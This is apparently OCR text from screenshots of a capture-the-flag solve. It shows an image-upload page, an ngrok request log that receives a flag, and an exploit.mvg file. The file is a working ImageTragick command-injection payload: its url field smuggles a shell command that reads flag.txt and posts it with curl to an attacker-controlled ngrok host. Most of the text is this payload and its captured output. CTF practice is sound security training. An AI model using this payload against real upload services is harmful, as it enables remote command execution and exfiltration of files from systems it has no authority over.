 CTF2k21
Not secure
138.197.185.131:8080
Drag your files here or click in this area.
Upload
ngrok - Inspect
127.0.0.1:4040/inspect/http
ngrok
online
Inspect
Status
Documentation
Filter by
All Requests
Clear
POST / 404 Not Found 2.32ms
POST / 404 Not Found 1.07ms
POST / 404 Not Found 3.02ms
POST / 404 Not Found 3.36ms
half a minute ago Duration 1.07ms IP 138.197.185.131
POST /
Summary Headers Raw Binary Replay
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 9902da737e4a.ngrok.io
Accept: */*
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
X-Forwarded-Proto: https
X-Forwarded-For: 138.197.185.131
flag{i3LU42UMpi0fEQpC35Q0}
404 Not Found
Summary Headers Raw Binary
48 54 54 50 2f 31 2e 31 H T T P / 1 . 1
20 34 30 34 20 4e 6f 74 4 0 4 N o t
20 46 6f 75 6e 64 0d 0a F o u n d . .
~/wingify/ctf2k21/imagetragick/exploit.mvg - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://test.com/i.jpg"|setsid /bin/cat flag.txt | /bin/curl -d @-
https://9902da737e4a.ngrok.io")'
4 pop graphic-context
Line 3, Column 59
Tab Size: 4
Perl